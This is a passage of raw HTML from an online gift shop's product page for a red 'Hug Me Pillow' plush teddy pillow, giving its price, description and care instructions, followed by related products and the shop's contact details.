	<div class="product-thumbs-slider owl-carousel has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="red teddy" src="https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy.jpg" /></div></div></div>
						</div>

			<div class="summary entry-summary col-md-6">
							<h2 class="product_title entry-title show-product-nav">
		Hug Me Pillow &#8211; Red	</h2>
<div class="product-nav">		<div class="product-prev">
			<a href="https://www.theblissburry.com/product/little-princess-pillow/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="600" height="600" src="https://www.theblissburry.com/wp-content/uploads/2023/05/template.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.theblissburry.com/wp-content/uploads/2023/05/template.jpg 600w, https://www.theblissburry.com/wp-content/uploads/2023/05/template-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Little Princess Pillow</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
				<div class="product-next">
			<a href="https://www.theblissburry.com/product/unicorn-lover-sleeping-pillow-pink/">
				<span class="product-link"></span>
				<span class="product-popup">
					<span class="featured-box">
						<span class="box-content">
							<span class="product-image">
								<span class="inner">
									<img width="600" height="600" src="https://www.theblissburry.com/wp-content/uploads/2023/09/7-copy_1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.theblissburry.com/wp-content/uploads/2023/09/7-copy_1.jpg 600w, https://www.theblissburry.com/wp-content/uploads/2023/09/7-copy_1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />								</span>
							</span>
							<span class="product-details">
								<span class="product-title">Unicorn Lover Sleeping Pillow &#8211; PINK</span>
							</span>
						</span>
					</span>
				</span>
			</a>
		</div>
		</div><div class="sticky-product hide pos-1"><div class="container"><div class="sticky-image"><img width="150" height="150" src="https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">Hug Me Pillow &#8211; Red</h2><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;3,200</bdi></span></del> <span class="screen-reader-text">Original price was: Rs&nbsp;3,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,950</bdi></span></ins><span class="screen-reader-text">Current price is: Rs&nbsp;2,950.</span></p>
</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>In stock</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Add to cart</button></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;3,200</bdi></span></del> <span class="screen-reader-text">Original price was: Rs&nbsp;3,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,950</bdi></span></ins><span class="screen-reader-text">Current price is: Rs&nbsp;2,950.</span></p>

<div class="description woocommerce-product-details__short-description">
	<p>This teddy plush pillow can stand up for play or lie flat whenever a pillow is needed. Soft and machine washable.Make them remember you with every passing moment of the day.So make your beloved remember the sweet moments with an exclusive gift.</p>
<p>Size Approximately : 20′ x 14′</p>
<p><strong>Care Instruction</strong></p>
<p>-Machine washable.<br />
-You can also get them dry cleaned.<br />
-They should be allowed to air dry outside.</p>
</div>
<div class="product_meta">

	
	
	
	
	
</div>
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.theblissburry.com/product/hug-me-pillow-red/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Hug+Me+Pillow+%26%238211%3B+Red&amp;url=https://www.theblissburry.com/product/hug-me-pillow-red/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.theblissburry.com/product/hug-me-pillow-red/&amp;title=Hug+Me+Pillow+%26%238211%3B+Red" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.theblissburry.com/product/hug-me-pillow-red/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Hug+Me+Pillow+%26%238211%3B+Red&amp;body=https://www.theblissburry.com/product/hug-me-pillow-red/" target="_blank"  rel="nofollow" data-tooltip data-placement='bottom' title="Email" class="share-email">Email</a>
		<a href="whatsapp://send?text=Hug%20Me%20Pillow%20%26%238211%3B%20Red - https://www.theblissburry.com/product/hug-me-pillow-red/" data-action="share/whatsapp/share"  rel="nofollow" data-tooltip data-placement='bottom' title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
	</div></div>						</div>

					</div><!-- .summary -->
		</div>

	

</div><!-- #product-12533 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar right-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="block-widget-6" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.feature-box .feature-box-info { padding-left: 0; }</style><div class="vc_row wpb_row row info-box-small-wrap"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left   mb-0">
		<div class="wpb_wrapper">
			
			<a href="https://www.theblissburry.com/product-category/soft-toys/" target="_self"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="269" height="322" src="https://www.theblissburry.com/wp-content/uploads/2020/03/50-off-banner.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div></a>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row info-box-small-wrap m-t-lg"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-0" >
		<div class="wpb_wrapper">
			<h3 class="widget-title">Featured Product</h3>

		</div>
	</div>
<div class="porto-carousel owl-carousel has-ccols ccols-1 m-b-none show-nav-title" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:5000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:&quot;yes&quot;,&quot;dots&quot;:false,&quot;animateIn&quot;:&quot;slideInRight&quot;,&quot;animateOut&quot;:&quot;slideOutLeft&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false,&quot;fullscreen&quot;:false}"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
			<span class="product-title">Ferrero &amp; Rose Bouquet</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;17,800</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy6-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
			<span class="product-title">Winnie Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;900</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
			<span class="product-title">Poppy Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;1,450</bdi></span>	</div>

	</li>
</ul></div></div><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><ul class="product_list_widget">
<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/flowers1-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/ferrero-rose-bouquet/" title="Ferrero &amp; Rose Bouquet">
			<span class="product-title">Ferrero &amp; Rose Bouquet</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;17,800</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy6-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/winnie-teddy-bear/" title="Winnie Teddy Bear">
			<span class="product-title">Winnie Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;900</bdi></span>	</div>

	</li>

<li>
	
	<a class="product-image" href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
		<div class="inner"><img src="https://www.theblissburry.com/wp-content/uploads/2026/01/teddy5-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.theblissburry.com/product/poppy-teddy-bear/" title="Poppy Teddy Bear">
			<span class="product-title">Poppy Teddy Bear</span>
		</a>

									<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;1,450</bdi></span>	</div>

	</li>
</ul></div></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Related products</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-default">

				
					
<li class="product-col product-default product type-product post-10150 status-publish first instock product_cat-gifts-for-kids product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/love-sequin-pillow-red-and-gold/">
			<div class="inner img-effect"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/06/IMG_3807-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/06/IMG_3803-300x300.jpg" class="hover-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/love-sequin-pillow-red-and-gold/">
	<h3 class="woocommerce-loop-product__title">Frozen Pillow</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,850</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-9757 status-publish instock product_cat-gifts-for-her product_cat-gifts-for-him product_cat-lovers-collection product_cat-soft-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/our-love-story-pillow-18%e2%80%b3x18%e2%80%b3/">
			<div class="labels"><div class="onsale">-17%</div></div><div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/06/FBSTP002-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/our-love-story-pillow-18%e2%80%b3x18%e2%80%b3/">
	<h3 class="woocommerce-loop-product__title">Our Love Story Pillow 18″X18″</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;1,800</bdi></span></del> <span class="screen-reader-text">Original price was: Rs&nbsp;1,800.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;1,490</bdi></span></ins><span class="screen-reader-text">Current price is: Rs&nbsp;1,490.</span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-3513 status-publish instock product_cat-gifts-for-her product_cat-lovers-collection product_cat-seasonal-gifts product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/5-feet-red-teddy-bear/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2019/10/5_ft_Red-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/5-feet-red-teddy-bear/">
	<h3 class="woocommerce-loop-product__title">5 Feet Red Teddy Bear</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;12,200</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-3507 status-publish last instock product_cat-gifts-for-her product_cat-gifts-for-kids product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/6-ft-peach-teddy-bear/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2019/10/6ft_Peach-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/6-ft-peach-teddy-bear/">
	<h3 class="woocommerce-loop-product__title">6 Feet Peach Giant Bear</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;15,700</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-11192 status-publish first instock product_cat-gifts-for-kids product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/spider-man-pillow/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2021/10/unicorn_222-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/spider-man-pillow/">
	<h3 class="woocommerce-loop-product__title">Cute Unicorn Pillow</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,850</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-11188 status-publish instock product_cat-gifts-for-kids product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/moana-pillow/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2021/10/Moana-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/moana-pillow/">
	<h3 class="woocommerce-loop-product__title">Moana Pillow</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,850</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-11190 status-publish instock product_cat-gifts-for-kids product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/shimmer-and-shine-pillow/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2021/10/shimmer-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/shimmer-and-shine-pillow/">
	<h3 class="woocommerce-loop-product__title">Shimmer and Shine Pillow</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,850</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-11358 status-publish last instock product_cat-gifts-for-her product_cat-lovers-collection product_cat-soft-toys has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/love-u-this-much-pillow/">
			<div class="labels"><div class="onhot">Hot</div></div><div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2022/03/unicorn_2x222-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/love-u-this-much-pillow/">
	<h3 class="woocommerce-loop-product__title">Love U This Much Pillow (Male Version)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,850</bdi></span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-7653 status-publish first instock product_cat-deals product_cat-easter-gifts product_cat-gifts-for-kids product_cat-lovers-collection product_cat-new-year-gifts product_cat-soft-toys has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/hug-me-pillow/">
			<div class="labels"><div class="onsale">-8%</div></div><div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2020/03/hug-me-plush-pillow-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/hug-me-pillow/">
	<h3 class="woocommerce-loop-product__title">Hug Me Pillow</h3>	</a>
	
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;3,200</bdi></span></del> <span class="screen-reader-text">Original price was: Rs&nbsp;3,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,950</bdi></span></ins><span class="screen-reader-text">Current price is: Rs&nbsp;2,950.</span></span>

			</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-11174 status-publish instock product_cat-gifts-for-kids product_cat-soft-toys has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.theblissburry.com/product/barbie-girl-pillow/">
			<div class="inner"><img width="300" height="300" src="https://www.theblissburry.com/wp-content/uploads/2021/10/barbie-2-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.theblissburry.com/product/barbie-girl-pillow/">
	<h3 class="woocommerce-loop-product__title">Barbie Girl Pillow</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs</span>&nbsp;2,850</bdi></span></span>

			</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	
		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

				
				
				<div id="footer" class="footer-1 show-ribbon"
>
			<div class="footer-main">
			<div class="container">
									<div class="footer-ribbon">Get in touch</div>
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">CONTACT INFO</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>The Blissburry (Pvt) Ltd,Borella Road,Pannipitiya,Sri Lanka. 10230</span></li>									<li><i class="fab fa-whatsapp"></i> <strong>PHONE:</strong> <span>(+94) 778 64 44 64</span></li>									<li><i class="far fa-envelope"></i> <strong>EMAIL:</strong> <span><a href="mailto:info@theblissburry.com">info@theblissburry.com</a></span></li>									<li><i class="far fa-clock"></i> <strong>WORKING DAYS/HOURS:</strong> <span>Mon - Fri 8:00am - 8:00pm </span></li>			</ul>
							Sat - Sun 9:00am - 6:00pm 		</div>

		</aside><aside id="follow-us-widget-5" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>		<div class="share-links">
										<a href="https://www.facebook.com/TheBlissburry/"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a>
								<a href="#"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a>
								<a href="https://www.instagram.com/theblissburry_com/?hl=en"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>
								<a href="whatsapp://send?text=0094778644464"  target="_blank" data-toggle="tooltip" data-placement="bottom" title="WhatsApp" class="share-whatsapp" style="display:none">WhatsApp</a>
									</div>

		</aside>								</div>
																<div class="col-lg-9">
									<aside id="block-widget-7" class="widget widget-block">			<div class="block">
				<div class="porto-block"><style>.vc_custom_1513983611218{border-top-width: 1px !important;padding-top: 32px !important;border-top-color: #3d3d38 !important;border-top-style: solid !important;}.vc_custom_1506068952743{margin-top: 28px !important;margin-bottom: 5px !important;}.vc_custom_1514331241041{margin-bottom: 16px !important;}.vc_custom_1585307692130{margin-bottom: 10px !important;}.vc_custom_1583749037175{margin-bottom: 10px !important;}</style><div class="vc_row wpb_row row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1514331241041 align-left">SUBSCRIBE NEWSLETTER</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5>Want to get latest information on New Products and Offers?</h5>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6 vc_custom_1506068952743"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f1546-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/hug-me-pillow-red/#wpcf7-f1546-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1546" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1546-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="widget_wysija_cont shortcode_wysija">
	<div class="wysija-paragraph">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control wysija-input" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="d-table-cell">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary wysija-submit" type="submit" value="SUBSCRIBE" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row no-padding vc_custom_1513983611218 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading align-left">COMPANY INFORMATION</h4>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li><a title="About us" href="https://www.theblissburry.com/about-us/">About us</a></li>
<li><a title="Contact Us" href="https://www.theblissburry.com/contact-us/">Contact us</a></li>
<li><a href="https://www.theblissburry.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://www.theblissburry.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.theblissburry.com/return-exchange/">Return &amp; Exchange</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-2"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1585307692130 align-left">SUPPORT</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a title="Login" href="https://www.theblissburry.com/my-account/">Login</a></li>
<li><a title="My Account" href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li><a title="Order history" href="https://www.theblissburry.com/my-orders/">Order history</a></li>
<li><a href="https://www.theblissburry.com/faq/">FAQ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner"><h4  class="vc_custom_heading vc_custom_1583749037175 align-left">WHY SELECT US?</h4><div class="vc_row wpb_row vc_inner row"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">- Exclusive, premium quality gifts</a></li>
<li><a href="#">- Superior level of customer service</a></li>
<li><a href="#">- 100% guaranteed customer satisfaction</a></li>
</ul>

		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element  mb-4" >
		<div class="wpb_wrapper">
			<ul>
<li><a href="#">- Personalized service</a></li>
<li><a href="#">- 24/7 customer support</a></li>
<li><a href="#">- Island wide free delivery for selected products</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></div></div></div>			</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© TheBlissburry.com 2019. All Rights Reserved</span>		</div>
		
					<div class="footer-right">
															<img class="img-responsive footer-payment-img" src="//www.theblissburry.com/wp-content/uploads/2020/05/Untitled-1_2-1.jpg" alt="Payment Gateways" />
																</div>
		
			</div>
</div>
</div>

				
			</div>

		
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message">
			<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Go to cart page</button>
				<button class="button btn-primay continue_shopping">Continue</button>
			</div>
		</div>
		
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
	<a href="#" class="side-nav-panel-close"><i class="fas fa-times"></i></a>
	<div class="menu-wrap"><ul id="menu-the-blissburry-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/cakes/">Cakes</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/">All Cakes</a></li>
